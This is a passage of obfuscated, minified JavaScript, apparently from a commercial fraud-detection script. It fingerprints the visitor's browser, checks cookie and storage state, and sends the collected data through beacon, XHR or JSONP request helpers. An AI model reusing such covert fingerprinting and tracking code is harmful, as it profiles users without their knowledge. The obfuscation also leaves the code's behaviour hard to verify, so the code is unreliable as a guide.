[P9cUz[158856]];}});});};E2S={version:function(){return C1b;},ttload:function(){return new Date()[P9cUz.B09]() - window[l41];},iframe:function(){return window[c4qiN.a9S] !== window[O5TN5.V_d];},loadType:function(){return window[i5p][q3OcX.L73];},browserHistoryLength:function(){var a2n="history";return window[a2n][P9cUz.Z4y];},navigationInfo:Y7C,newCookieDnsTime:B6w,canWriteCookies:function(){return o4m[H9d];},cookieFromLS:o4m[F7A],scriptLoadDuration:function(){return window[i5p][l90];},actionHistorySize:q4E,blockedStorage:q8K,concurrency:function(){return navigator[c4qiN.Z8S];},browserPlatform:function(){return navigator[c4qiN.Y52];},browserMobileOS:function(){var z7a="userOS";return window[z7a];},browserMobileOSVer:function(){var L$d="userOSver";return window[L$d];},maxTouchPoints:function(){return navigator[f5z];},serverCookieTS:function(){return o4m[K2J]();},isSecureContext:function(){return window[F00];},localStorage:h7C};return [P9cUz[105884],L_h()];case P9cUz[246977]:U86=(E2S[e6y]=Q6u[O5TN5.H42](),E2S[G5S]=function(){return o4m[x8E];},E2S);C4M[c4qiN.t2W](j$2(U86),function(D6L,C4o){try{U86[C4o]=typeof U86[C4o] === q3OcX.s_U?U86[C4o]():U86[C4o];}catch(C9l){var z3R='ils ';U86[C4o]=P9cUz.A6t;G5a(z3R + C4o,C9l);}});return [P9cUz[158856],C4M[c4qiN.n4j][P9cUz.V4J](U86)];case P9cUz[158856]:C0C=Q6u[O5TN5.H42]();G5a(N_T,C0C);return [P9cUz[158856],c4qiN.R$8];case P9cUz[406795]:return [P9cUz[158856]];}});});};j_l=function(D4k){n08(D4k)[O5TN5.s04](function(A_C){});d3p();X_X();C4M[q3OcX.Y7E][q3OcX.f19](window,S6D,function(Z_S){var i_8='blur';U2n({start:Date[P9cUz.X$D](),end:Date[P9cUz.X$D](),action:i_8,url:window[O5TN5.I5s][P9cUz.u2q]});});};h25=function(R5O){var V8b="observe";var z$I="observer is not available";var W1k,K7f;if(typeof MutationObserver !== P9cUz.r4Y){G5a(z$I,new Error());return;}W1k=g4F();K7f=new MutationObserver(function(){var B64;try{B64=g4F();if(B64 !== W1k){W1k=B64;R5O(q3OcX.Y00);}}catch(H7R){var l3M='main observer';G5a(l3M,H7R);}});K7f[V8b](document,{subtree:q3OcX.Y00,childList:q3OcX.Y00});return K7f;};g4F=function(){return new URL(location[P9cUz.u2q])[O5TN5.u5R];};if(!Function[P9cUz.Q9Y][c4qiN.l3s])Function[P9cUz.Q9Y][c4qiN.l3s]=function(I3i){var h1u='Function.prototype.bind - what is trying to be bound is not callable';var D7P,A8u,t1M,f17;if(typeof this !== q3OcX.s_U)throw new TypeError(h1u);(D7P=Array[P9cUz.Q9Y][q3OcX.F0u][O5TN5.J_A](arguments,P9cUz[246977]),A8u=this,t1M=function(){},f17=function(){return A8u[P9cUz.h75](A8u instanceof t1M && I3i?A8u:I3i,D7P[O5TN5.N76](Array[P9cUz.Q9Y][q3OcX.F0u][O5TN5.J_A](arguments)));});t1M[P9cUz.Q9Y]=this[P9cUz.Q9Y];f17[P9cUz.Q9Y]=new t1M();return f17;};m89=function(){m89=Object[V8D] || (function v1b(h0Y){for(var q7k,h9R=P9cUz[246977],M00=arguments[P9cUz.Z4y];h9R < M00;h9R++){q7k=arguments[h9R];for(var n86 in q7k)if(Object[P9cUz.Q9Y][c4qiN.p_C][O5TN5.J_A](q7k,n86))h0Y[n86]=q7k[n86];}return h0Y;});return m89[P9cUz.h75](this,arguments);};typeof SuppressedError === P9cUz.r4Y?SuppressedError:function(B1t,n4x,s_t){var V8s;V8s=new Error(s_t);return (V8s[P9cUz.I4m]=O5TN5.G6M,V8s[q3OcX.z8K]=B1t,V8s[O5TN5.B2h]=n4x,V8s);};        // @jscrambler disable *
        function md5(md5InputValue) {
            var i;
            var o, e, n, f = [-680876936, -389564586, 606105819, -1044525330, -176418897, 1200080426, -1473231341, -45705983, 1770035416, -1958414417, -42063, -1990404162, 1804603682, -40341101, -1502002290, 1236535329, -165796510, -1069501632, 643717713, -373897302, -701558691, 38016083, -660478335, -405537848, 568446438, -1019803690, -187363961, 1163531501, -1444681467, -51403784, 1735328473, -1926607734, -378558, -2022574463, 1839030562, -35309556, -1530992060, 1272893353, -155497632, -1094730640, 681279174, -358537222, -722521979, 76029189, -640364487, -421815835, 530742520, -995338651, -198630844, 1126891415, -1416354905, -57434055, 1700485571, -1894986606, -1051523, -2054922799, 1873313359, -30611744, -1560198380, 1309151649, -145523070, -1120210379, 718787259, -343485551], t = [o = 1732584193, e = 4023233417, ~o, ~e], c = [], a = unescape(encodeURI(md5InputValue)) + "\u0080", d = a.length;
            for (md5InputValue = --d / 4 + 2 | 15, c[--md5InputValue] = 8 * d; ~d;)
                c[d >> 2] |= a.charCodeAt(d) << 8 * d--;
            for (i = a = 0; i < md5InputValue; i += 16) {
                for (d = t; 64 > a; d = [n = d[3], o + ((n = d[0] + [o & e | ~o & n, n & o | ~n & e, o ^ e ^ n, e ^ (o | ~n)][d = a >> 4] + f[a] + ~~c[i | 15 & [a, 5 * a + 1, 3 * a + 5, 7 * a][d]]) << (d = [7, 12, 17, 22, 5, 9, 14, 20, 4, 11, 16, 23, 6, 10, 15, 21][4 * d + a++ % 4]) | n >>> -d), o, e])
                    o = 0 | d[1],
                        e = d[2];
                for (a = 4; a;)
                    t[--a] += d[a];
            }
            for (md5InputValue = ""; 32 > a;)
                md5InputValue += (t[a >> 3] >> 4 * (1 ^ a++) & 15).toString(16);
            return md5InputValue;
        }
        R3o=function(F32){var J7y="cached";var C6E,W0Z;C6E={};W0Z=function(){var u1s;u1s=JSON[P9cUz.V4J](arguments);C6E[u1s]=F32[P9cUz.h75](undefined,arguments);return C6E[u1s];};W0Z[J7y]=function(){var U4w;U4w=JSON[P9cUz.V4J](arguments);if(C6E[c4qiN.p_C](U4w))return C6E[U4w];else return W0Z[P9cUz.h75](undefined,arguments);};return W0Z;};M7T=R3o(function(i4k){try{return window[c4qiN.W0U][P9cUz.A9R](i4k);}catch(u9a){return i4k;}});P93=function(e_i,W3V){var R9R;R9R=W3V[P9cUz.u_J](c4qiN.I9C);for(var f7g=P9cUz[109108];f7g < R9R[P9cUz.Z4y];f7g++){if(typeof e_i === O5TN5.Z2R)e_i=M7T(e_i);if(e_i === undefined || typeof e_i !== i9H)return e_i;e_i=e_i[R9R[f7g]];}return e_i;};f7B=function(D_r){var n4M;n4M=P9cUz[109108];for(var M_f=P9cUz[109108];M_f < D_r[P9cUz.Z4y];M_f++)n4M=h$v(P9cUz.C4j,n4M) + D_r[P9cUz.l77](M_f) | P9cUz[109108];return n4M;};e_G={normalLaneTolerance:P9cUz.X76,fastLaneTolerance:P9cUz.R0F,exposeFunctions:q3OcX.K7B,ftr__testMode:q3OcX.K7B,evtbSendRate:c4qiN.R3H};i5p=y5M + H38 + S4k + R8h + E2s + S$v;F02=y5M + w6O + A2p;l41=y5M + Q4N + K5W + s1z + E7$;a2x=P9cUz.B4l * P9cUz.X7X * P9cUz.I3b;l2A=e_G[Q6I];C1b=R_P;r_K=q3OcX.Y00;S6W=F_K + t7q + O8Y + O_5;D8V=P9cUz.R1p * P9cUz[625133];G_S=function(K8g,q_N){var y4N;y4N=navigator[P9cUz.L4T][c4qiN.g$6](K8g);if(y4N && y4N[P9cUz.Z4y] > q_N)return +y4N[q_N];return undefined;};s6s=(function(){var Z7L="isFirefoxMobile";var p1d="isSafariMobile";var O4f="opr";var S6_="CriOS";var z2x="nat";var G4R="bkit";var m2T="isWebkitWebview";var Q0V="Presto";var O6I="isHTMLDialogElementExists";var c3D="standalone";var h3n="isOperaPresto";var B8E="isWindowBrowserRuntimeExists";var V6L="innerHTML";var i3O='runtime';var y73="safari";var H5K='capture';var v2k='serviceWorker';var O9X="isWindowWebkitExists";var R6y="isMediaSourceExists";var b9l="[object HTMLElementConstructor]";var r9j="isWebkitTouchCalloutStyle";var q$A="brand";var K7J=/OPR\/(\d+\.?\d+)/;var M4c="outerHeight";var k5T="registerProtocolHandler";var x3f='DuckDuckGo';var Y0m="ddgPlatform";var I0O="msWriteProfilerMark";var w5o="mxZoomFactor";var A9w="isChromeCDL";var d0w="isWritableStreamExists";var E9U="ms";var y64="isWebkitAltStyle";var e6s="documentMode";var j_w='WebkitAlt';var e5K="com_amazon_cloud9_immersion";var l7W="concurrency";var O7R="HTMLDialogElement";var b3M="brave";var R8S="pushNotification";var l2b="safariMode";var Q$t="isDDGBrand";var m3I="isIpadGTE13";var L5_='div';var B_u=/\./;var D6B="windowOuterHeight";var c8N="CookieDeprecationLabel";var c3f="duckduckgo";var U$$="YaBro";var A8$="ive";var P2h=/safari/;var B_s='safari';var M5K="InstallTrigger";var S2t="chrome";var s6F="getUserMedia";var I50="isServiceWorkerExists";var W9l="oz";var X6s="yandex";var X54="<!--[if lt IE 8]><i></i><![endif]-->";var n_3=/Chrome\/(\d+\.?\d+)/;var n3T=/MSIE \d\./;var f$z=/Version\/((\d+)(.\d+)*)/;var E8L="isGecko";var q_a="opera";var l9u="windowInnerHeight";var u9i="isPaymentRequestExists";var a6r="isMobileUA";var s4t="we";var y$O="isNavDDG";var k00="isNavigatorMediaDevicesExists";var Q0d="isDDG";var N$s="browserPlatform";var H9b="WebKitPoint";var k66="HTMLElement";var c_2="TouchEvent";var A7p="browser";var G8h="presentation";var f0s="isEdge";var d3_="isSafariAFP";var R$j="isWebkit";var F9P="outerWidth";var S1o="isTrident";var Y5t="isYandex";var X4x="isTouchEventExists";var F9q=/(?:\b(MS)?IE\s+|\bTrident\/7\.0;.*\s+rv:|\bEdge\/)(\d+)/;var D2W=/iphone|ipod|ipad/;var M1u=/Firefox\/(\d+\.?\d+)/;var a8b="isChromiumWebview";var e5N='WebkitTouchCallout';var b$p="WritableStream";var J0T=/rv:(\d+)/;var i37='uiwebview';var H6N="AbortController";var y4T=/(\d+\.)([0-9.]+)/;var g0N='standalone';var D_5="StyleMedia";var u3x="wser";var Q5D="div";var G4n="PaymentRequest";var L_o="isPointerEventExists";var Y8l="Mobile";var Q13="MediaSource";var q1c=" OPR/";var F6w="i";var o3k,t39,J38,Y7y,X$u,L4i,r4l,G9i,Y6S,E4o,C0d,B9k,M$4,D1n,q6n,c9b,u6L;Y7y=navigator[P9cUz.L4T];X$u={errors:[]};try{X$u[O5TN5.z0P]=!!window[q_a] || !!window[O4f] || Y7y[q3OcX.x0K](q1c) >= P9cUz[109108];X$u[h3n]=X$u[O5TN5.z0P] && !!Y7y[c4qiN.g$6](Q0V);X$u[Y5t]=!!window[X6s] || !!Y7y[c4qiN.g$6](U$$ + u3x);X$u[W4D]=!!window[w5o];X$u[y7Z]=!!window[e5K];X$u[O5TN5.M6$]=typeof window[M5K] !== Z6n;X$u[Z7L]=X$u[O5TN5.M6$] && !!window[c4qiN.f2R];X$u[O5TN5.L5f]=!!window[S2t] && j$2(window[S2t])[P9cUz.Z4y] > P9cUz[246977] && !X$u[O5TN5.z0P] && !X$u[y7Z] && !X$u[Y5t];X$u[O5TN5.F0V]=!!Y7y[c4qiN.g$6](S6_) && !X$u[O5TN5.M6$];X$u[O5TN5.z3W]=!!document[e6s] || !!Y7y[c4qiN.g$6](n3T);X$u[b17]=!!(navigator[b3M] && typeof navigator[b3M][b17] === q3OcX.s_U);X$u[y$O]=!!(navigator[c3f] && typeof navigator[c3f] === i9H);if(X$u[y$O])X$u[Y0m]=navigator[c3f][c4qiN.Y52];X$u[Q$t]=q3OcX.K7B;if(((o3k=navigator[v6j]) === P9cUz.g4o || o3k === void P9cUz[109108]?void P9cUz[109108]:o3k[G37]) && typeof navigator[v6j][G37] === i9H)for(var g2u=P9cUz[109108];g2u < navigator[v6j][G37][P9cUz.Z4y];g2u++){L4i=navigator[v6j][G37][g2u];if(L4i[q$A] === x3f){X$u[Q$t]=q3OcX.Y00;break;}}X$u[Q0d]=X$u[y$O] || X$u[Q$t];X$u[f0s]=!X$u[O5TN5.z3W] && !!window[D_5];X$u[O5TN5.M6t]=window[H9b] !== undefined;X$u[y64]=!!((t39=document === P9cUz.g4o || document === void P9cUz[109108]?void P9cUz[109108]:document[q3OcX.O_e]) === P9cUz.g4o || t39 === void P9cUz[109108]?void P9cUz[109108]:t39[P9cUz.J_8]) && (j_w in document[q3OcX.O_e][P9cUz.J_8]);X$u[L_o]=window[c4qiN.G1V] !== undefined;X$u[k00]=navigator[c4qiN.z7W] !== undefined;X$u[d0w]=window[b$p] !== undefined;X$u[O6I]=window[O7R] !== undefined;X$u[u9i]=!!window[G4n] && !!window[G4n][O5TN5.O7k] && window[G4n][O5TN5.O7k]()[q3OcX.x0K](z2x + A8$) > P9cUz[109108];X$u[I50]=(v2k in navigator);X$u[B8E]=(a0Y in window) && (i3O in window[A7p]);X$u[O9X]=(c4qiN.g9r in window);X$u[O5TN5.E7o]=X$u[O5TN5.M6t] && !X$u[O9X] && (window[k66] && window[k66][O5TN5.O7k]()[O5TN5.O_h](b9l) || (function(p5o){var Y4E="[object SafariRemoteNotification]";return p5o && p5o[O5TN5.O7k]() === Y4E;})(!window[B_s] || window[y73][R8S]) || !X$u[L_o] && (X$u[k00] || X$u[d0w]) || !X$u[O6I] && X$u[u9i] && X$u[I50] || X$u[B8E]);X$u[X4x]=window[c_2] !== undefined;X$u[r9j]=!!((J38=document === P9cUz.g4o || document === void P9cUz[109108]?void P9cUz[109108]:document[q3OcX.O_e]) === P9cUz.g4o || J38 === void P9cUz[109108]?void P9cUz[109108]:J38[P9cUz.J_8]) && (e5N in document[q3OcX.O_e][P9cUz.J_8]);X$u[O5TN5.A9$]=X$u[O5TN5.M6t] && (X$u[X4x] || window[c4qiN.w9N] !== undefined);X$u[p1d]=X$u[O5TN5.E7o] && X$u[O5TN5.A9$];X$u[a8b]=!X$u[O5TN5.E7o] && navigator[G8h] === undefined && navigator[q3OcX.u3Y] === undefined && navigator[k5T] === undefined && !!window[H6N];X$u[R6y]=window[Q13] !== undefined;X$u[m3I]=X$u[O5TN5.A9$] && X$u[R6y];X$u[d3_]=X$u[O5TN5.E7o] && window[O5TN5.V1C] === window[F9P] && window[O5TN5.K7n] === window[M4c] && window[q3OcX.x2r] === P9cUz[109108] && window[q3OcX.C9_] === P9cUz[109108];X$u[O5TN5.i7O]=X$u[O5TN5.L5f] || X$u[O5TN5.F0V] || X$u[O5TN5.z0P] || X$u[b17] || X$u[y7Z] || X$u[Y5t] || X$u[a8b];X$u[A9w]=window[c8N] !== undefined;X$u[a6r]=Y7y[q3OcX.x0K](Y8l) !== -P9cUz[246977];X$u[O5TN5.U9G]=(H5K in HTMLInputElement[P9cUz.Q9Y]) || X$u[Z7L] || X$u[p1d];try{(r4l=window[q3OcX.r6t][c3D],G9i=window[q3OcX.r6t][P9cUz.L4T][c4qiN.u20](),Y6S=P2h[q3OcX.z6S](G9i),E4o=D2W[q3OcX.z6S](G9i));if(E4o)if(!r4l && Y6S)X$u[l2b]=a0Y;else if(r4l && !Y6S)X$u[l2b]=g0N;else if(!r4l && !Y6S)X$u[l2b]=i37;}catch(v0V){}try{C0d=Y7y[c4qiN.g$6](f$z)[P9cUz[246977]];B9k=C0d[c4qiN.g$6](y4T);M$4=B9k[P9cUz[246977]] + B9k[P9cUz[158856]][c4qiN.p51](B_u,P9cUz.A6t);X$u[J_y]=+M$4;}catch(W8V){}X$u[F00]=!!window[F00];D1n=X$u[L_o];q6n=X$u[F00] && X$u[O5TN5.A9$];X$u[m2T]=q6n && (!D1n && (navigator[c4qiN.z7W] === undefined || navigator[c4qiN.z7W][s6F] === undefined) || D1n && !X$u[I50] && !X$u[B8E]);X$u[O5TN5.D5a]=G_S(M1u,P9cUz[246977]);X$u[O5TN5.F3b]=G_S(n_3,P9cUz[246977]);X$u[a$w]=G_S(K7J,P9cUz[246977]);X$u[O5TN5.v1z]=G_S(J0T,P9cUz[246977]);if(!X$u[O5TN5.v1z])X$u[O5TN5.v1z]=G_S(F9q,P9cUz[158856]);if(X$u[O5TN5.z3W]){c9b=document[P9cUz.O_J](Q5D);c9b[V6L]=X54;X$u[O5TN5.D$t]=c9b[q3OcX.u7z](F6w)[P9cUz.Z4y] === P9cUz[246977];}if(typeof window[S2t] !== Z6n && typeof window[I0O] !== Z6n){X$u[O5TN5.z3W]=q3OcX.Y00;X$u[O5TN5.D$t]=q3OcX.K7B;X$u[O5TN5.L5f]=q3OcX.K7B;}try{u6L=document[P9cUz.O_J](L5_);for(var s8w in u6L[P9cUz.J_8]){if(s8w[q3OcX.x0K](s4t + G4R) !== -P9cUz[246977])X$u[R$j]=q3OcX.Y00;if(s8w[c4qiN.u20]()[q3OcX.x0K](c4qiN.b9r + W9l) !== -P9cUz[246977])X$u[E8L]=q3OcX.Y00;if(s8w[q3OcX.x0K](E9U) !== -P9cUz[246977] && s8w[q3OcX.x0K](E9U) <= P9cUz[246977])X$u[S1o]=q3OcX.Y00;}}catch(u33){var x8A='BI layout';X$u[U6H][q3OcX.s4v]({name:x8A,error:u33});}try{X$u[D6B]=window[M4c];X$u[l9u]=window[O5TN5.K7n];}catch(z8p){var k9t='BI extra features';X$u[U6H][q3OcX.s4v]({name:k9t,error:z8p});}try{X$u[N$s]=navigator[c4qiN.Y52];X$u[l7W]=navigator[c4qiN.Z8S];X$u[f5z]=navigator[f5z];}catch(s5O){var G0v='BI platform';X$u[U6H][q3OcX.s4v]({name:G0v,error:s5O});}}catch(B0x){var O3u='BI main';X$u[U6H][q3OcX.s4v]({name:O3u,error:B0x});}return X$u;})();Q2d={};if(window[G6q]){Q2d=window[G6q];delete window[G6q];}T36=b2H;C23={ftr__delayed_ext_run:q3OcX.Y00,ftr__ajax_blob_enabled:q3OcX.Y00,evtbMaxTime:P9cUz.m8m,evtBInterval:P9cUz.c$R,shouldSendDbgTimings:Math[q3OcX.c0B]() <= T36,shouldSendEvtb:Math[q3OcX.c0B]() <= e_G[h0d],isBypassBuffer:Q2d[e_d] || q3OcX.K7B,cacheMaxAge:P9cUz.I3b * P9cUz.I3b,fastLaneMaxTimeout:e_G[k8n],normalLaneMaxTimeout:e_G[Q3e]};G79=function(){return typeof navigator[c4qiN.H8l] === q3OcX.s_U && H2x();};d25=function(){var o8$,a3I,Q7v,Z21,i2g,P5W,b8y;o8$=s6s;a3I=function(t_d,r4_,y$Y,W7h){if(!t_d || !r4_)return q3OcX.K7B;W7h=W7h || [];return r4_ <= y$Y || W7h[q3OcX.x0K](r4_) >= P9cUz[109108];};Q7v=function(){return a3I(o8$[O5TN5.M6$],o8$[O5TN5.D5a],P9cUz.F7N,[]);};Z21=function(){return a3I(o8$[O5TN5.z0P],o8$[a$w],P9cUz.C7F,[]);};i2g=function(){return a3I(o8$[O5TN5.L5f],o8$[O5TN5.F3b],P9cUz.Z6c,[]);};P5W=function(){return o8$[y7Z] || o8$[W4D];};b8y=function(){return Q7v() || i2g() || Z21() || P5W();};return !b8y();};X5y=function(){var g_D=12.1;var W29;W29=s6s;return W29[O5TN5.E7o] && W29[J_y] !== undefined && W29[J_y] < g_D;};C_R=function(){var w12;w12=window[c4qiN.N6i] || window[c4qiN.w_6] || window[c4qiN.S$p] || window[c4qiN.Y8m];return w12 && typeof w12[c4qiN.I0r] === q3OcX.s_U;};H2x=function(){var J34;if(!C23[D$D])return q3OcX.K7B;J34=typeof window[j7G] === q3OcX.s_U || typeof window[j7G] === i9H;if(!J34)return q3OcX.K7B;try{new Blob([P9cUz.A6t]);return q3OcX.Y00;}catch(p1V){return q3OcX.K7B;}};C9p=X5y() || !(G79() && d25());L2I={eventMap:{},on:function(F$2,F_1,i6D){var U_2,Q2E,M0E,f0T;if(F_1[q3OcX.x0K](t4N) > -P9cUz[246977]){U_2=F_1[P9cUz.u_J](t4N);for(var l8p=P9cUz[109108];l8p < U_2[P9cUz.Z4y];l8p++)if(F_1[l8p])L2I[q3OcX.f19](F$2,U_2[l8p],i6D);return q3OcX.Y00;}Q2E=F_1[P9cUz.u_J](c4qiN.I9C);F_1=Q2E[P9cUz[109108]];M0E=Q2E[P9cUz[246977]];if(!L2I[P0c][F$2])L2I[P0c][F$2]={};if(!L2I[P0c][F$2][M0E])L2I[P0c][F$2][M0E]={};if(!L2I[P0c][F$2][M0E][F_1])L2I[P0c][F$2][M0E][F_1]=[];f0T=function(p7x){var W8s;try{i6D[O5TN5.J_A](p7x[O5TN5.O8f] || this,p7x);}catch(o0S){var U1u='unspecified';var L_c=") [0]";(W8s=window === P9cUz.g4o || window === void P9cUz[109108]?void P9cUz[109108]:window[Z3b]) === P9cUz.g4o || W8s === void P9cUz[109108]?void P9cUz[109108]:W8s[P9cUz.C9B](q3OcX.m4d + (M0E || U1u) + c4qiN.q83 + F_1 + L_c,o0S);}};L2I[P0c][F$2][M0E][F_1][q3OcX.s4v](f0T);if(F$2[q3OcX.S9X])F$2[q3OcX.S9X](F_1,f0T,q3OcX.K7B);else if(F$2[h6Q])F$2[h6Q](v2u + F_1,f0T);return q3OcX.Y00;},off:function(D65,o9m,o4Z){var C8G="removeAllEvents";var C_g="detachEvent";var P88="removeAllNamespace";var R7A,Q6M;if(o4Z === void P9cUz[109108])o4Z=undefined;if(!o4Z){R7A=o9m[P9cUz.u_J](c4qiN.I9C);o9m=R7A[P9cUz[109108]];o4Z=R7A[P9cUz[246977]];}if(!o9m && o4Z)return L2I[P88](D65,o4Z);if(o9m && !o4Z)return L2I[C8G](D65,o9m);if(!L2I[P0c][D65] || !L2I[P0c][D65][o4Z] || !L2I[P0c][D65][o4Z][o9m])return q3OcX.K7B;Q6M=L2I[P0c][D65][o4Z][o9m];for(var j3s=P9cUz[109108];j3s < Q6M[P9cUz.Z4y];j3s++)if(D65[c4qiN.q6k])D65[c4qiN.q6k](o9m,Q6M[j3s],q3OcX.K7B);else D65[C_g](v2u + o9m,Q6M[j3s]);delete L2I[P0c][D65][o4Z][o9m];return q3OcX.Y00;},removeAllNamespace:function(C7N,u$X){if(!L2I[P0c][C7N] || !L2I[P0c][C7N][u$X])return q3OcX.K7B;for(var v26 in L2I[P0c][C7N][u$X])L2I[q3OcX.W1g](C7N,v26,u$X);delete L2I[P0c][C7N][u$X];return q3OcX.Y00;},removeAllEvents:function(L48,Z6Q){if(!L2I[P0c][L48])return q3OcX.K7B;for(var n57 in L2I[P0c][L48])if(L2I[P0c][L48][n57][Z6Q])L2I[q3OcX.W1g](L48,Z6Q,n57);return q3OcX.Y00;},clearEvents:function(T9S){var x4G,o63,a1F,B0v;a1F=Object[V8D]({},L2I[P0c]);for(var e5W in a1F[T9S])try{for(var O9r=(x4G=void P9cUz[109108],x4k(Object[q3OcX.k4i](a1F[T9S][e5W]))),k2F=O9r[O5TN5.q58]();!k2F[O5TN5.G09];k2F=O9r[O5TN5.q58]()){B0v=k2F[O5TN5.r46];L2I[q3OcX.W1g](T9S,B0v,e5W);}}catch(I0h){x4G={error:I0h};}finally{try{if(k2F && !k2F[O5TN5.G09] && (o63=O9r[O5TN5.s9g]))o63[O5TN5.J_A](O9r);}finally{if(x4G)throw x4G[q3OcX.z8K];}}return q3OcX.Y00;},ready:function(g20){if(document[K$0] !== n$L)g20();else if(document[q3OcX.S9X])document[q3OcX.S9X](A80,g20);else document[h6Q](u6l,function(){if(document[K$0] !== n$L)g20();});}};Q0p=function(A6G){var p4S='head';var r8n="useIframeXHR";var d7m='jsonp';var y2p="ontimeout";var k9m="Content-Type";var V2E="jsonpCallback";var g8g='callback_';var P9v="dataType";var L4f="jsonpCallbackKey";var V3N="withCredentials";var Q1b="beforeSend";var H9I="method";var A0i='malformed options';var r3B="onprogress";var W6X='callback';var w5_='text/plain; charset=UTF-8';var T30=/([?&])_=[^&]*/;var Q4J="XDomainRequest";var K7w="&";var r4k=/\?/;var n8r="success";var J8c='&';var g__="cache";var m0H='?';var b7v="_=";var H$0="$1_=";var y8O="setRequestHeader";var m2X,c5t,r2Y,p7Z,C6U,a2T,C_H,n_n,S8z,E$v,l7V,e5m,A8c;if(!A6G || !A6G[c4qiN.B2Z])throw new Error(A0i);c5t=A6G[q0h] || w5_;A6G[H9I]=A6G[H9I] || O5TN5.b3P;if(A6G[g__] === q3OcX.K7B){r2Y=T30;p7Z=new Date()[P9cUz.B09]();if(r2Y[q3OcX.z6S](A6G[c4qiN.B2Z]))A6G[c4qiN.B2Z]=A6G[c4qiN.B2Z][c4qiN.p51](r2Y,H$0 + p7Z);else A6G[c4qiN.B2Z]=A6G[c4qiN.B2Z] + (r4k[q3OcX.z6S](A6G[c4qiN.B2Z])?K7w:O5TN5.l_l) + b7v + p7Z;}if(A6G[P9v] === d7m){C6U=document[P9cUz.O_J](q3OcX.V7W);if(!A6G[V2E]){A6G[V2E]=g8g + new Date()[P9cUz.B09]();window[A6G[V2E]]=function(){delete window[A6G[V2E]];if(typeof A6G[n8r] === q3OcX.s_U)A6G[n8r][P9cUz.h75](P9cUz.g4o,arguments);};}if(!A6G[L4f])A6G[L4f]=W6X;a2T=A6G[c4qiN.B2Z][q3OcX.x0K](m0H) > -P9cUz[246977];A6G[c4qiN.B2Z]=A6G[c4qiN.B2Z] + (a2T?J8c:m0H) + A6G[L4f] + q3OcX.Z1W + A6G[V2E];C6U[K_I]=A6G[c4qiN.B2Z];if(typeof A6G[q3OcX.z8K] === q3OcX.s_U)C6U[O5TN5.t5p]=function(h6O){if(!h6O)h6O=new Error(l7V[f9S]);A6G[q3OcX.z8K](l7V,l7V[f9S],l7V[c4qiN.I1Y],h6O);};C_H=document[q3OcX.u7z](p4S)[P9cUz[109108]];C_H[J7N](C_H[P9cUz.J4i](C6U));return;}if(A6G[d16] !== q3OcX.K7B && A6G[H9I][c4qiN.u20]() === O5TN5.X_g){n_n=new Blob([A6G[q3OcX.V6M]],{type:c5t});S8z=typeof navigator[c4qiN.H8l] === q3OcX.s_U && navigator[c4qiN.H8l](A6G[c4qiN.B2Z],n_n);if(!S8z){A6G[d16]=q3OcX.K7B;Q0p(A6G);}else if(typeof A6G[n8r] === q3OcX.s_U)A6G[n8r]();return;}E$v=A6G[r8n] === q3OcX.Y00;if(E$v)l7V=m$c();else l7V=new XMLHttpRequest();if((V3N in l7V))l7V[O5TN5.c9L](A6G[H9I][O5TN5.X83](),A6G[c4qiN.B2Z],q3OcX.Y00);else if(typeof window[Q4J] != Z6n){l7V=new window[Q4J]();l7V[O5TN5.c9L](A6G[H9I],A6G[c4qiN.B2Z]);}else return;if(A6G[q0h])l7V[y8O](k9m,A6G[q0h]);l7V[k71]=function(){var z3A="responseText";var U8U;if(m2X)clearTimeout(m2X);if(typeof A6G[n8r] === q3OcX.s_U){U8U=l7V[z3A];if(A6G[c4qiN.x96] !== q3OcX.K7B && U8U)try{U8U=JSON[P9cUz.A9R](U8U);}catch(X8x){U8U=undefined;}A6G[n8r](U8U);}};e5m=q3OcX.K7B;A8c=function(J1y){var D9O='securitypolicyviolation';var N_W;function n_1(n6q){var z4w="blockedURI";try{if(n6q[z4w] === J1y){e5m=q3OcX.Y00;document[c4qiN.q6k](N_W,n_1);}}catch(J5Z){document[c4qiN.q6k](N_W,n_1);}}N_W=D9O;document[q3OcX.S9X](N_W,n_1);setTimeout(function(){document[c4qiN.q6k](N_W,n_1);},P9cUz[158856] * P9cUz.I3b * P9cUz.R1p);};l7V[O5TN5.t5p]=function(i3Y){if(typeof A6G[q3OcX.z8K] === q3OcX.s_U){if(!i3Y)i3Y=new Error(l7V[f9S]);A6G[q3OcX.z8K](l7V,l7V[f9S],l7V[c4qiN.I1Y],i3Y,e5m);}};l7V[r3B]=function(){};l7V[y2p]=function(){};if(A6G[Q1b] && A6G[Q1b][O5TN5.J_A](undefined,l7V) === q3OcX.K7B)return;setTimeout(function(){var t9A="processData";var u4M,Y7R,R8j;try{if(A6G[c4qiN.B8o] > P9cUz[109108])m2X=setTimeout(function(){var c_w='timeout';var M4z="abort";l7V[M4z](c_w);},A6G[c4qiN.B8o]);Y7R=function(K7V,o_0){var P_r="[";var U0n,G0P,q6h,K3Z;if(o_0 === void P9cUz[109108])o_0=undefined;U0n=[];for(G0P in K7V)if(K7V[c4qiN.p_C](G0P)){q6h=o_0?o_0 + P_r + G0P + O5TN5.Z$E:G0P;K3Z=K7V[G0P];if(K3Z !== P9cUz.g4o && typeof K3Z === P9cUz.l6m)U0n[q3OcX.s4v](Y7R(K3Z,q6h));else U0n[q3OcX.s4v](encodeURIComponent(q6h) + U4S + encodeURIComponent(K3Z));}return U0n[P9cUz.l5h](K7w);};R8j=A6G[t9A]?Y7R(A6G[q3OcX.V6M]):A6G[q3OcX.V6M];A8c(A6G[c4qiN.B2Z]);l7V[c4qiN.D2F](R8j);}catch(Z_O){var J3$="ftr__.utils.request";(u4M=window === P9cUz.g4o || window === void P9cUz[109108]?void P9cUz[109108]:window[Z3b]) === P9cUz.g4o || u4M === void P9cUz[109108]?void P9cUz[109108]:u4M[P9cUz.C9B](J3$,Z_O);}},P9cUz[109108]);};r5q=function(i_m,V1c){if(!V1c || typeof V1c !== q3OcX.s_U)return;if(i_m[P9cUz.Z4y] === undefined || typeof i_m === q3OcX.s_U){for(var C_w in i_m)if(V1c[O5TN5.J_A](i_m[C_w],C_w,i_m[C_w]) === q3OcX.K7B)break;}else for(var Q0m=P9cUz[109108];Q0m < i_m[P9cUz.Z4y];Q0m++)if(V1c[O5TN5.J_A](i_m[Q0m],Q0m,i_m[Q0m]) === q3OcX.K7B)break;};w49=function(){var R1b,h63,x0k,J7_,J89,f3T,Z9o,z9v,M5g,E9z,t6x;(Z9o=arguments[P9cUz[109108]] || ({}),z9v=P9cUz[246977],M5g=arguments[P9cUz.Z4y],E9z=q3OcX.K7B);t6x=function(B_L){var H5r="window";var L8S="isPrototypeOf";var q0X;if(!B_L || typeof B_L !== P9cUz.l6m || B_L[O5TN5.j51] || B_L[H5r] === B_L)return 